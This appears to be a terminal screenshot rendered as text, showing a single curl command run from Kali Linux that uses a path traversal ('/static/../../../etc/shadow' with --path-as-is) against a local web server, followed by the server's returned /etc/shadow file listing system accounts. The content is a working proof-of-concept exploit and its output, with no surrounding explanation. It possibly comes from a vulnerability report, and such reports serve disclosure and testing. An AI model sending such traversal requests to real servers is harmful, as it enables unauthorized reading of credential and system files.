 ┌──(kali㉿kali)-[~]
└─$ curl --path-as-is "http://127.0.0.1:8080/static/../../../etc/shadow"
root:!::0:::::
bin:!::0:::::
daemon:!::0:::::
adm:!::0:::::
lp:!::0:::::
sync:!::0:::::
shutdown:!::0:::::
halt:!::0:::::
mail:!::0:::::
news:!::0:::::
uucp:!::0:::::
operator:!::0:::::
man:!::0:::::
postmaster:!::0:::::
cron:!::0:::::
ftp:!::0:::::
sshd:!::0:::::
at:!::0:::::
squid:!::0:::::
xfs:!::0:::::
games:!::0:::::
postgres:!::0:::::
cyrus:!::0:::::
vpopmail:!::0:::::
ntp:!::0:::::
smmsp:!::0:::::
guest:!::0:::::
nobody:!::0:::::